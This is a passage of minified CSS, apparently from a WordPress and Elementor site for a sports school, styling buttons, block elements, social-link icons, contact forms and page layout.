20px!important;line-height:1.3;font-family:Poppins,sans-serif;font-size:15px!important;font-weight:500;border-radius:8px!important;color:#f24700!important;text-align:center;-webkit-transition:.3s;-o-transition:.3s;transition:all .3s;text-transform:none;border:1px solid #fff}#more3{display:none}button#myBtn3{background:url(https://thesportsschool.com/wp-content/uploads/2023/03/arrow-right.svg) 92% 50% no-repeat #fff!important;padding:15px 45px 15px 20px!important;line-height:1.3;font-family:Poppins,sans-serif;font-size:15px!important;font-weight:500;border-radius:8px!important;color:#f24700!important;text-align:center;-webkit-transition:.3s;-o-transition:.3s;transition:all .3s;text-transform:none;border:1px solid #fff}.hidden{display:none}.elementor-widget-text-editor,body{line-height:2!important}.post .entry-meta .entry-date{background:url(https://thesportsschool.com/wp-content/uploads/2023/03/arrow-right-white.png) 92% 50% no-repeat #f24700!important;padding:15px 70px 15px 46px!important;line-height:1.3;font-size:17px;border-radius:8px!important;color:#fff;text-align:center;-webkit-transition:.3s;-o-transition:.3s;transition:all .3s;text-transform:none}.single.single-post #wp-content>article.post .entry-meta .cat-links i{color:#f24700!important}.post .entry-meta .meta-inline>span i,.wp-sidebar .post-date{color:#f24700!important}.widget .widget-title:after{background:#f24700!important}tr{border:none!important;border-right:1px solid #dee2e6!important}.readless,.readmore{text-align:left}@media screen and (max-width:767px){h5.mb-0 .active{margin-right:-1px;border-bottom:1px solid #e45427;color:#e45427}}img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}.jkit-color-scheme{--jkit-bg-color:#ffffff;--jkit-border-color:#eaeaeb;--jkit-txt-color:#575A5F;--jkit-txt-h-color:#181D23;--jkit-txt-a-color:#0058E6;--jkit-txt-m-color:#96989B;--jkit-txt-alt-color:#ffffff;--jkit-form-border-color:#D5D5D7;--jkit-form-bg-color:transparent;--jkit-form-txt-color:#181D23;--jkit-btn-txt-color:#ffffff;--jkit-btn-bg-color:#0058E6;--jkit-btn-bg-hover-color:#0048bd;--jkit-selection-bg-color:#d8a600;--jkit-element-bg-color:#80b1ff;--jkit-element-darken-bg-color:#0058E6;--jkit-element-lighten-bg-color:#e6f0ff;--jkit-success-bg-color:#75ffd8;--jkit-success-border-color:#007f5b;--jkit-error-bg-color:#ffcccc;--jkit-error-border-color:#d60000}.jkit-magnific-popup .mfp-iframe-holder .mfp-close{background:0 0}.elementor-element svg{width:1em;fill:currentColor}img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:0 0!important;padding:0!important}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}:where(.wp-block-post-comments input[type=submit]){border:none}.wp-block-cover{align-items:center;background-position:50%;box-sizing:border-box;display:flex;justify-content:center;min-height:430px;overflow:hidden;overflow:clip;padding:1em;position:relative}.wp-block-cover.has-parallax{background-attachment:fixed;background-repeat:no-repeat;background-size:cover}@supports (-webkit-touch-callout:inherit){.wp-block-cover.has-parallax{background-attachment:scroll}}@media (prefers-reduced-motion:reduce){.wp-block-cover.has-parallax{background-attachment:scroll}}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}:where(.wp-block-file){margin-bottom:1.5em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-post-comments-form) input:not([type=submit]),:where(.wp-block-post-comments-form) textarea{border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form) input:where(:not([type=submit]):not([type=checkbox])),:where(.wp-block-post-comments-form) textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}:where(.wp-block-search__input){font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:0}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:0 0}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}:root :where(.wp-block-table-of-contents){box-sizing:border-box}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(pre.wp-block-verse){font-family:inherit}.entry-content{counter-reset:footnotes}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}:where(.wp-block-group.has-background){padding:1.25em 2.375em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}:root{--wp-admin-theme-color:#3858e9;--wp-admin-theme-color--rgb:56,88,233;--wp-admin-theme-color-darker-10:#2145e6;--wp-admin-theme-color-darker-10--rgb:33,69,230;--wp-admin-theme-color-darker-20:#183ad6;--wp-admin-theme-color-darker-20--rgb:24,58,214;--wp-admin-border-width-focus:2px}[role=region]{position:relative}:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}:where(.wp-block-popup-maker-cta-button__link){border-radius:9999px;box-shadow:none;padding:1rem 2.25rem;text-decoration:none}:root :where(.wp-block-popup-maker-cta-button){font-family:inherit;font-size:var(--wp--preset--font-size--medium);font-style:normal;line-height:inherit}:root :where(.wp-block-popup-maker-cta-button .wp-block-popup-maker-cta-button__link.is-style-outline),:root :where(.wp-block-popup-maker-cta-button.is-style-outline>.wp-block-popup-maker-cta-button__link){border:1px solid;padding:calc(1rem - 1px) calc(2.25rem - 1px)}:root :where(.wp-block-popup-maker-cta-button .wp-block-popup-maker-cta-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-popup-maker-cta-button.is-style-outline>.wp-block-popup-maker-cta-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-popup-maker-cta-button .wp-block-popup-maker-cta-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-popup-maker-cta-button.is-style-outline>.wp-block-popup-maker-cta-button__link:not(.has-background)){background-color:#0000;background-image:none}:root :where(.wp-block-popup-maker-cta-button.is-style-outline>.wp-block-popup-maker-cta-button__link.wp-block-popup-maker-cta-button__link:not(.has-background):hover){background-color:color-mix(in srgb,var(--wp--preset--color--contrast) 5%,#0000)}@supports not (background-color:color-mix(in srgb,red 50%,blue)){:where(.wp-block-popup-maker-cta-button:not(.is-style-outline))>.wp-block-popup-maker-cta-button__link:not(.is-style-outline):hover{filter:brightness(.85)}:where(.wp-block-popup-maker-cta-button.is-style-outline>.wp-block-popup-maker-cta-button__link.wp-block-popup-maker-cta-button__link:not(.has-background):hover){filter:brightness(1.05)}}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6, 147, 227, 1) 0%,rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122, 220, 180) 0%,rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252, 185, 0, 1) 0%,rgba(255, 105, 0, 1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255, 105, 0, 1) 0%,rgb(207, 46, 46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238, 238, 238) 0%,rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74, 234, 220) 0%,rgb(151, 120, 209) 20%,rgb(207, 42, 186) 40%,rgb(238, 44, 130) 60%,rgb(251, 105, 98) 80%,rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255, 206, 236) 0%,rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254, 205, 165) 0%,rgb(254, 45, 45) 50%,rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255, 203, 112) 0%,rgb(199, 81, 192) 50%,rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255, 245, 203) 0%,rgb(182, 227, 212) 50%,rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202, 248, 128) 0%,rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2, 3, 129) 0%,rgb(40, 116, 252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, .2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, .4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, .2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1),6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal!important}.wpcf7 form .wpcf7-response-output{margin:2em .5em 1em;padding:.2em 1em;border:2px solid #00a0d2}.wpcf7 form.init .wpcf7-response-output,.wpcf7 form.resetting .wpcf7-response-output,.wpcf7 form.submitting .wpcf7-response-output{display:none}.wpcf7 form.sent .wpcf7-response-output{border-color:#46b450}.wpcf7 form.aborted .wpcf7-response-output,.wpcf7 form.failed .wpcf7-response-output{border-color:#dc3232}.wpcf7 form.spam .wpcf7-response-output{border-color:#f56e28}.wpcf7 form.invalid .wpcf7-response-output,.wpcf7 form.payment-required .wpcf7-response-output,.wpcf7 form.unaccepted .wpcf7-response-output{border-color:#ffb900}.wpcf7-form-control-wrap{position:relative}.wpcf7-not-valid-tip{color:#dc3232;font-size:1em;font-weight:400;display:block}.use-floating-validation-tip .wpcf7-not-valid-tip{position:relative;top:-2ex;left:1em;z-index:100;border:1px solid #dc3232;background:#fff;padding:.2em .8em;width:24em}.wpcf7-spinner{visibility:hidden;display:inline-block;background-color:#23282d;opacity:.75;width:24px;height:24px;border:none;border-radius:100%;padding:0;margin:0 24px;position:relative}form.submitting .wpcf7-spinner{visibility:visible}.wpcf7-spinner::before{content:'';position:absolute;background-color:#fbfbfc;top:4px;left:4px;width:6px;height:6px;border:none;border-radius:100%;transform-origin:8px 8px;animation-name:spin;animation-duration:1s;animation-timing-function:linear;animation-iteration-count:infinite}@keyframes spin{from{transform:rotate(0)}to{transform:rotate(360deg)}}@keyframes blink{from{opacity:0}50%{opacity:1}to{opacity:0}}.wpcf7 [inert]{opacity:.5}.wpcf7 input[type=file]{cursor:pointer}.wpcf7 input[type=file]:disabled{cursor:default}.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed}.wpcf7 input[type=email],.wpcf7 input[type=tel],.wpcf7 input[type=url]{direction:ltr}:root{--direction-multiplier:1}body.rtl,html[dir=rtl]{--direction-multiplier:-1}.elementor-screen-only,.screen-reader-text,.screen-reader-text span{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;top:-10000em;width:1px;clip:rect(0,0,0,0);border:0}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor hr{background-color:transparent;margin:0}.elementor img{border:none;border-radius:0;box-shadow:none;height:auto;max-width:100%}.elementor .elementor-widget:not(.elementor-widget-text-editor):not(.elementor-widget-theme-post-content) figure{margin:0}.elementor iframe,.elementor object,.elementor video{border:none;line-height:1;margin:0;max-width:100%;width:100%}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;align-self:var(--align-self);flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order)}.elementor-element:where(.e-con-full,.elementor-widget){align-content:var(--align-content);align-items:var(--align-items);flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);gap:var(--row-gap) var(--column-gap);justify-content:var(--justify-content)}.elementor-invisible{visibility:hidden}.elementor-align-left{text-align:left}:root{--page-title-display:block}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-left:auto;margin-right:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-widget-wrap{align-content:flex-start;flex-wrap:wrap;position:relative;width:100%}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget-wrap.e-swiper-container{width:calc(100% - (var(--e-column-margin-left,0px) + var(--e-column-margin-right,0px)))}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-bottom:var(--kit-widget-spacing,20px)}.elementor-column{display:flex;min-height:1px;position:relative}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}@media (min-width:768px){.elementor-column.elementor-col-25{width:25%}.elementor-column.elementor-col-100{width:100%}}.elementor-grid{display:grid;grid-column-gap:var(--grid-column-gap);grid-row-gap:var(--grid-row-gap)}.elementor-grid .elementor-grid-item{min-width:0}.elementor-grid-0 .elementor-grid{display:inline-block;margin-bottom:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap)}.elementor-grid-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-bottom:var(--grid-row-gap);word-break:break-word}@media (min-width:1025px){#elementor-device-mode:after{content:"desktop"}}@media (min-width:-1){#elementor-device-mode:after{content:"widescreen"}.elementor-widget:not(.elementor-widescreen-align-right) .elementor-icon-list-item:after{inset-inline-start:0}.elementor-widget:not(.elementor-widescreen-align-left) .elementor-icon-list-item:after{inset-inline-end:0}}@media (max-width:-1){#elementor-device-mode:after{content:"laptop";content:"tablet_extra"}}@media (max-width:1024px){#elementor-device-mode:after{content:"tablet"}.elementor-widget:not(.elementor-tablet-align-right) 